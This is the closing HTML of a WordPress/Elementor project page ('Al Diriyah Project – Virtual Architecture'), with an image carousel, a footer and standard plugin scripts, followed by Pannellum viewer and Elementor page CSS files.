				<div class="elementor-element elementor-element-65f5ec1 elementor-arrows-position-outside elementor-widget elementor-widget-image-carousel" data-id="65f5ec1" data-element_type="widget" data-settings="{&quot;slides_to_show&quot;:&quot;3&quot;,&quot;slides_to_scroll&quot;:&quot;1&quot;,&quot;navigation&quot;:&quot;arrows&quot;,&quot;slides_to_show_tablet&quot;:&quot;2&quot;,&quot;slides_to_show_mobile&quot;:&quot;1&quot;,&quot;autoplay&quot;:&quot;no&quot;,&quot;image_spacing_custom&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:20,&quot;sizes&quot;:[]},&quot;infinite&quot;:&quot;yes&quot;,&quot;speed&quot;:500}" data-widget_type="image-carousel.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.8.1 - 13-11-2022 */
.elementor-widget-image-carousel .swiper-container{position:static}.elementor-widget-image-carousel .swiper-container .swiper-slide figure{line-height:inherit}.elementor-widget-image-carousel .swiper-slide{text-align:center}.elementor-image-carousel-wrapper:not(.swiper-container-initialized) .swiper-slide{max-width:calc(100% / var(--e-image-carousel-slides-to-show, 3))}</style>		<div class="elementor-image-carousel-wrapper swiper-container" dir="ltr">
			<div class="elementor-image-carousel swiper-wrapper swiper-image-stretch">
								<div class="swiper-slide"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://vaec.co/wp-content/uploads/elementor/thumbs/3-8-scaled-otgwmtohcefjrjudkvelup4py62zwwe4w2nkws64uw.jpg" alt="3" /></figure></div><div class="swiper-slide"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://vaec.co/wp-content/uploads/elementor/thumbs/1-10-scaled-otgwng8lwfafi6xlx55nijfs7ezt1mvoz6b8ff8opk.jpg" alt="1" /></figure></div><div class="swiper-slide"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://vaec.co/wp-content/uploads/elementor/thumbs/2-9-scaled-otgwnw7v4lwazkaebu2b6xemayt1ohn4pdehl4kzrs.jpg" alt="2" /></figure></div>			</div>
																<div class="elementor-swiper-button elementor-swiper-button-prev">
						<svg aria-hidden="true" class="e-font-icon-svg e-eicon-chevron-left" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M646 125C629 125 613 133 604 142L308 442C296 454 292 471 292 487 292 504 296 521 308 533L604 854C617 867 629 875 646 875 663 875 679 871 692 858 704 846 713 829 713 812 713 796 708 779 692 767L438 487 692 225C700 217 708 204 708 187 708 171 704 154 692 142 675 129 663 125 646 125Z"></path></svg>						<span class="elementor-screen-only">Previous</span>
					</div>
					<div class="elementor-swiper-button elementor-swiper-button-next">
						<svg aria-hidden="true" class="e-font-icon-svg e-eicon-chevron-right" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M696 533C708 521 713 504 713 487 713 471 708 454 696 446L400 146C388 133 375 125 354 125 338 125 325 129 313 142 300 154 292 171 292 187 292 204 296 221 308 233L563 492 304 771C292 783 288 800 288 817 288 833 296 850 308 863 321 871 338 875 354 875 371 875 388 867 400 854L696 533Z"></path></svg>						<span class="elementor-screen-only">Next</span>
					</div>
									</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
							</div><!-- .entry-content -->
		</article><!-- #post-## -->

		</main><!-- #main -->
	</div><!-- #primary -->


		</div><!-- .col-full -->
	</div><!-- #content -->

	
	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="col-full">

					<div class="site-info">
			&copy; Virtual Architecture 2026
							<br />
				<a href="https://woocommerce.com/storefront/" target="_blank" title="Storefront -  The perfect platform for your next WooCommerce project." rel="noreferrer">Built with Storefront</a>.					</div><!-- .site-info -->
		
		</div><!-- .col-full -->
	</footer><!-- #colophon -->

	
</div><!-- #page -->

<script id='wpvr-js-extra'>
var wpvr_public = {"notice_active":"","notice":""};
</script>
<script src='https://vaec.co/wp-content/plugins/wpvr/public/js/wpvr-public.js?ver=8.2.5' id='wpvr-js'></script>
<script src='https://vaec.co/wp-content/themes/storefront/assets/js/navigation.min.js?ver=3.5.1' id='storefront-navigation-js'></script>
<script src='https://vaec.co/wp-content/themes/storefront/assets/js/skip-link-focus-fix.min.js?ver=20130115' id='storefront-skip-link-focus-fix-js'></script>
<script src='https://vaec.co/wp-content/themes/storefront/assets/js/vendor/pep.min.js?ver=0.4.3' id='jquery-pep-js'></script>
<script src='https://vaec.co/wp-includes/js/wp-embed.min.js?ver=5.7.14' id='wp-embed-js'></script>
<script src='https://vaec.co/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.8.1' id='elementor-webpack-runtime-js'></script>
<script src='https://vaec.co/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.8.1' id='elementor-frontend-modules-js'></script>
<script src='https://vaec.co/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2' id='elementor-waypoints-js'></script>
<script src='https://vaec.co/wp-includes/js/jquery/ui/core.min.js?ver=1.12.1' id='jquery-ui-core-js'></script>
<script id='elementor-frontend-js-before'>
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.8.1","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"e_font_icon_svg":true,"a11y_improvements":true,"additional_custom_breakpoints":true,"e_import_export":true,"e_hidden_wordpress_widgets":true,"container":true,"landing-pages":true,"elements-color-picker":true,"favorite-widgets":true,"admin-top-bar":true},"urls":{"assets":"https:\/\/vaec.co\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"body_background_background":"gradient","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":135,"title":"Al%20Diriyah%20Project%20%E2%80%93%20Virtual%20Architecture","excerpt":"","featuredImage":false}};
</script>
<script src='https://vaec.co/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.8.1' id='elementor-frontend-js'></script>
<script src='https://vaec.co/wp-includes/js/underscore.min.js?ver=1.8.3' id='underscore-js'></script>
<script id='wp-util-js-extra'>
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src='https://vaec.co/wp-includes/js/wp-util.min.js?ver=5.7.14' id='wp-util-js'></script>
<script id='wpforms-elementor-js-extra'>
var wpformsElementorVars = {"captcha_provider":"recaptcha","recaptcha_type":"v2"};
</script>
<script src='https://vaec.co/wp-content/plugins/wpforms-lite/assets/js/integrations/elementor/frontend.min.js?ver=1.7.8' id='wpforms-elementor-js'></script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://vaec.co/wp-content/plugins/wpvr/public/lib/pannellum/src/css/pannellum.css?ver=1
body_size: 1486
content:
.pnlm-container {
    margin: 0;
    padding: 0;
    overflow: hidden;
    position: relative;
    cursor: default;
    width: 100%;
    height: 100%;
    font-family: Helvetica, "Nimbus Sans L", "Liberation Sans", Arial, sans-serif;
    background: #f4f4f4 url('img/background.svg') repeat;
    -webkit-user-select: none;
    -khtml-user-select: none;
    -moz-user-select: none;
    -o-user-select: none;
    -ms-user-select: none;
    user-select: none;
    outline: 0;
    line-height: 1.4;
    contain: content;
}

.pnlm-container * {
    box-sizing: content-box;
}

.pnlm-ui {
    position: absolute;
    width: 100%;
    height: 100%;
    z-index: 1;
}

.pnlm-grab {
    cursor: grab;
    cursor: url('img/grab.svg') 12 8, default;
}

.pnlm-grabbing {
    cursor: grabbing;
    cursor: url('img/grabbing.svg') 12 8, default;
}

#et-boc .et-l .pnlm-sprite,
.pnlm-sprite {
    background-image: url('img/sprites.svg');
}

.pnlm-container:-moz-full-screen {
    height: 100% !important;
    width: 100% !important;
    position: static !important;
}
.pnlm-container:-webkit-full-screen {
    height: 100% !important;
    width: 100% !important;
    position: static !important;
}
.pnlm-container:-ms-fullscreen {
    height: 100% !important;
    width: 100% !important;
    position: static !important;
}
.pnlm-container:fullscreen {
    height: 100% !important;
    width: 100% !important;
    position: static !important;
}

.pnlm-render-container {
    cursor: inherit;
    
    /* Fix display bug in Safari 7 */
    position: absolute;
    height: 100%;
    width: 100%;
}

#et-boc .et-l .pnlm-controls ,
.pnlm-controls {
    margin-top: 4px;
    background-color: #fff;
    border: 1px solid #999;
    border-color: rgba(0,0,0,0.4);
    border-radius: 3px;
    cursor: pointer;
    z-index: 2;
    /* Fix Safari fullscreen bug */
    -webkit-transform: translateZ(9999px);
    transform: translateZ(9999px);
}

.pnlm-control:hover {
    background-color: #f8f8f8;
}

.pnlm-controls-container {
    position: absolute;
    top: 0;
    left: 4px;
    z-index: 1;
}

#et-boc .et-l .pnlm-zoom-controls,
.pnlm-zoom-controls {
    width: 26px;
    height: 52px;
}

#et-boc .et-l .pnlm-zoom-in,
.pnlm-zoom-in {
    width: 100%;
    height: 50%;
    position: absolute;
    top: 0;
    border-radius: 3px 3px 0 0;
}

#et-boc .et-l .pnlm-zoom-out,
.pnlm-zoom-out {
    width: 100%;
    height: 50%;
    position: absolute;
    bottom: 0;
    background-position: 0 -26px;
    border-top: 1px solid #ddd;
    border-top-color: rgba(0,0,0,0.10);
    border-radius: 0 0 3px 3px;
}

#et-boc .et-l .pnlm-fullscreen-toggle-button, .pnlm-orientation-button, .pnlm-hot-spot-debug-indicator,
.pnlm-fullscreen-toggle-button, .pnlm-orientation-button, .pnlm-hot-spot-debug-indicator {
    width: 26px;
    height: 26px;
}

#et-boc .et-l .pnlm-hot-spot-debug-indicator ,
.pnlm-hot-spot-debug-indicator {
    position: absolute;
    top: 50%;
    left: 50%;
    width: 26px;
    height: 26px;
    margin: -13px 0 0 -13px;
    background-color: rgba(255, 255, 255, 0.5);
    border-radius: 13px;
    display: none;
}

#et-boc .et-l .pnlm-orientation-button-inactive,
.pnlm-orientation-button-inactive {
    background-position: 0 -156px;
}

.pnlm-orientation-button-active {
    background-position: 0 -182px;
}

.pnlm-fullscreen-toggle-button-inactive {
    background-position: 0 -52px;
}

#et-boc .et-l .pnlm-fullscreen-toggle-button-inactive {
    background-position: -1px -53px;
}

#et-boc .et-l .pnlm-fullscreen-toggle-button-active,
.pnlm-fullscreen-toggle-button-active {
    background-position: 0 -78px;
}


#et-boc .et-l .pnlm-panorama-info,
.pnlm-panorama-info {
    position: absolute;
    bottom: 4px;
    background-color: rgba(0,0,0,0.7);
    border-radius: 0 3px 3px 0;
    padding-right: 10px;
    color: #fff;
    text-align: left;
    display: none;
    z-index: 2;
    /* Fix Safari fullscreen bug */
    -webkit-transform: translateZ(9999px);
    transform: translateZ(9999px);
}

.pnlm-title-box {
    position: relative;
    font-size: 20px;
    display: table;
    padding-left: 5px;
    margin-bottom: 3px;
}

.pnlm-author-box {
    position: relative;
    font-size: 12px;
    display: table;
    padding-left: 5px;
}

.pnlm-load-box {
    position: absolute;
    top: 50%;
    left: 50%;
    width: 200px;
    height: 150px;
    margin: -75px 0 0 -100px;
    background-color: rgba(0,0,0,0.7);
    border-radius: 3px;
    text-align: center;
    font-size: 20px;
    display: none;
    color: #fff;
}

.pnlm-load-box p {
    margin: 20px 0;
}

.pnlm-lbox {
    position: absolute;
    top: 50%;
    left: 50%;
    width: 20px;
    height: 20px;
    margin: -10px 0 0 -10px;
    display: none;
}

.pnlm-loading {
    animation-duration: 1.5s;
    -webkit-animation-duration: 1.5s;
    animation-name: pnlm-mv;
    -webkit-animation-name: pnlm-mv;
    animation-iteration-count: infinite;
    -webkit-animation-iteration-count: infinite;
    animation-timing-function: linear;
    -webkit-animation-timing-function: linear;
    height: 10px;
    width: 10px;
    background-color: #fff;
    position: relative;
}

@keyframes pnlm-mv {
    from {left:0;top:0;}
    25% {left:10px;top:0;}
    50% {left:10px;top:10px;}
    75% {left:0;top:10px;}
    to {left:0;top:0;}
}

@-webkit-keyframes pnlm-mv {
    from {left:0;top:0;}
    25% {left:10px;top:0;}
    50% {left:10px;top:10px;}
    75% {left:0;top:10px;}
    to {left:0;top:0;}
}

.pnlm-load-button {
    position: absolute;
    top: 50%;
    left: 50%;
    width: 200px;
    height: 100px;
    margin: -50px 0 0 -100px;
    background-color: rgba(0,0,0,.7);
    border-radius: 3px;
    text-align: center;
    font-size: 20px;
    display: table;
    color: #fff;
    cursor: pointer;
}

.pnlm-load-button:hover {
    background-color: rgba(0,0,0,.8);
}

.pnlm-load-button p {
    display: table-cell;
    vertical-align: middle;
}

.pnlm-info-box {
    font-size: 15px;
    position: absolute;
    top: 50%;
    left: 50%;
    width: 200px;
    height: 150px;
    margin: -75px 0 0 -100px;
    background-color: #000;
    border-radius: 3px;
    display: table;
    text-align: center;
    color: #fff;
    table-layout: fixed;
}

.pnlm-info-box a, .pnlm-author-box a {
    color: #fff;
    word-wrap: break-word;
    overflow-wrap: break-word;
}

.pnlm-info-box p {
    display: table-cell;
    vertical-align: middle;
    padding: 0 5px 0 5px;
}

.pnlm-error-msg {
    display: none;
}

.pnlm-about-msg {
    font-size: 11px;
    line-height: 11px;
    color: #fff;
    padding: 5px 8px 5px 8px;
    background: rgba(0,0,0,0.7);
    border-radius: 3px;
    position: absolute;
    top: 50px;
    left: 50px;
    display: none;
    opacity: 0;
    -moz-transition: opacity .3s ease-in-out;
    -webkit-transition: opacity .3s ease-in-out;
    -o-transition: opacity .3s ease-in-out;
    -ms-transition: opacity .3s ease-in-out;
    transition: opacity .3s ease-in-out;
    z-index: 1;
}

.pnlm-about-msg a:link, .pnlm-about-msg a:visited {
    color: #fff;
}

.pnlm-about-msg a:hover, .pnlm-about-msg a:active {
    color: #eee;
}

.pnlm-hotspot-base {
    position: absolute;
    visibility: hidden;
    cursor: default;
    vertical-align: middle;
    top: 0;
    z-index: 1;
}
.pnlm-hotspot {
    height: 26px;
    width: 26px;
    border-radius: 13px;
}
.pnlm-hotspot:hover {
    background-color: rgba(255,255,255,0.2);
}
#et-boc .et-l .pnlm-hotspot.pnlm-info,
.pnlm-hotspot.pnlm-info {
    background-position: 0 -104px;
}
#et-boc .et-l .pnlm-hotspot.pnlm-scene,
.pnlm-hotspot.pnlm-scene {
    background-position: 0 -130px;
}

#et-boc .et-l div.pnlm-tooltip span,
div.pnlm-tooltip span {
    visibility: hidden;
    position: absolute;
    border-radius: 3px;
    background-color: rgba(0,0,0,0.7);
    color: #fff;
    text-align: center;
    max-width: 200px;
    padding: 5px 10px;
    margin-left: -220px;
    cursor: default;
}
#et-boc .et-l div.pnlm-tooltip:hover span,
div.pnlm-tooltip:hover span{
    visibility: visible;
}
#et-boc .et-l div.pnlm-tooltip:hover span:after,
div.pnlm-tooltip:hover span:after {
    content: '';
    position: absolute;
    width: 0;
    height: 0;
    border-width: 10px;
    border-style: solid;
    border-color: rgba(0,0,0,0.7) transparent transparent transparent;
    bottom: -20px;
    left: -10px;
    margin: 0 50%;
}

#et-boc .et-l .pnlm-compass,
.pnlm-compass {
    position: absolute;
    width: 50px;
    height: 50px;
    right: 4px;
    bottom: 4px;
    border-radius: 25px;
    background-image: url('img/compass.svg');
    cursor: default;
    display: none;
}

#et-boc .et-l .pnlm-world,
.pnlm-world {
    position: absolute;
    left: 50%;
    top: 50%;
}
#et-boc .et-l .pnlm-face,
.pnlm-face {
    position: absolute;
    -webkit-transform-origin: 0 0 0;
    transform-origin: 0 0 0;
}

.pnlm-dragfix, .pnlm-preview-img {
    position: absolute;
    height: 100%;
    width: 100%;
}

.pnlm-preview-img {
    background-size: cover;
    background-position: center;
}

.pnlm-lbar {
    width: 150px;
    margin: 0 auto;
    border: #fff 1px solid;
    height: 6px;
}

.pnlm-lbar-fill {
    background: #fff;
    height: 100%;
    width: 0;
}

.pnlm-lmsg {
    font-size: 12px;
}

.pnlm-fade-img {
    position: absolute;
    top: 0;
    left: 0;
}

.pnlm-pointer {
    cursor: pointer;
}


--- FILE ---
content_type: text/css
request_url: https://vaec.co/wp-content/uploads/elementor/css/post-135.css?ver=1768488904
body_size: 344
content:
.elementor-135 .elementor-element.elementor-element-da36d9d > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-135 .elementor-element.elementor-element-da36d9d:not(.elementor-motion-effects-element-type-background), .elementor-135 .elementor-element.elementor-element-da36d9d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-135 .elementor-element.elementor-element-da36d9d > .elementor-background-overlay{background-color:rgba(0,0,0,0);opacity:0.5;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-135 .elementor-element.elementor-element-da36d9d{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:80px 0px 100px 0px;}.elementor-135 .elementor-element.elementor-element-efbc4d6 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-135 .elementor-element.elementor-element-c150ec1{--divider-border-style:solid;--divider-color:#000;--divider-border-width:1px;}.elementor-135 .elementor-element.elementor-element-c150ec1 .elementor-divider-separator{width:100%;}.elementor-135 .elementor-element.elementor-element-c150ec1 .elementor-divider{padding-top:15px;padding-bottom:15px;}.elementor-135 .elementor-element.elementor-element-c7bad8c{--spacer-size:50px;}.elementor-135 .elementor-element.elementor-element-35eab49{text-align:justify;}.elementor-135 .elementor-element.elementor-element-6c31afe{--spacer-size:50px;}.elementor-135 .elementor-element.elementor-element-c640bd1{--divider-border-style:solid;--divider-color:#000;--divider-border-width:1px;}.elementor-135 .elementor-element.elementor-element-c640bd1 .elementor-divider-separator{width:100%;}.elementor-135 .elementor-element.elementor-element-c640bd1 .elementor-divider{padding-top:15px;padding-bottom:15px;}.elementor-135 .elementor-element.elementor-element-65f5ec1{--e-image-carousel-slides-to-show:3;}.elementor-135 .elementor-element.elementor-element-65f5ec1 .elementor-swiper-button.elementor-swiper-button-prev, .elementor-135 .elementor-element.elementor-element-65f5ec1 .elementor-swiper-button.elementor-swiper-button-next{font-size:30px;color:#212121;}.elementor-135 .elementor-element.elementor-element-65f5ec1 .elementor-swiper-button.elementor-swiper-button-prev svg, .elementor-135 .elementor-element.elementor-element-65f5ec1 .elementor-swiper-button.elementor-swiper-button-next svg{fill:#212121;}.elementor-135 .elementor-element.elementor-element-65f5ec1 .swiper-wrapper{display:flex;align-items:center;}.elementor-135 .elementor-element.elementor-element-65f5ec1 .elementor-image-carousel-wrapper .elementor-image-carousel .swiper-slide-image{border-radius:7px 7px 7px 7px;}.elementor-135 .elementor-element.elementor-element-65f5ec1 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}@media(max-width:1024px) and (min-width:768px){.elementor-135 .elementor-element.elementor-element-efbc4d6{width:100%;}}@media(max-width:1024px){.elementor-135 .elementor-element.elementor-element-da36d9d{padding:50px 50px 50px 50px;}.elementor-135 .elementor-element.elementor-element-65f5ec1{--e-image-carousel-slides-to-show:2;}}@media(max-width:767px){.elementor-135 .elementor-element.elementor-element-da36d9d{padding:60px 30px 60px 30px;}.elementor-135 .elementor-element.elementor-element-efbc4d6 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-135 .elementor-element.elementor-element-65f5ec1{--e-image-carousel-slides-to-show:1;}}